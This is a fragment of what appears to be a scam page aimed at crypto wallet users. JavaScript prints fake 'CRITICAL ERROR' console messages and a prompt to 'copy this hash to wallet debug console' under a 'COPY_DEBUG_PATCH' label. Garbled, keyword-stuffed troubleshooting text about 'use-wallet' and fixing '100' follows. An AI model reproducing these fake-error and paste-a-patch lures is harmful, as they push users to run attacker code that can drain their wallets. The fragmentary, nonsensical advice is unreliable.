
7e inside Fingerprint format is not supporte
d, or is invalid:");

  console.error("CRITICAL ERROR: Manual patc
h required for Fingerprint format is not sup
ported, or is invalid:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most users feel overwhelmed when a transaction fails
without a clear explanation from the interface.
Technical glitches in use-wallet often occur due to
unexpected contract interactions marked as 100. Many
users found success by simply adjusting the slippage
tolerance to fix 100 in their settings.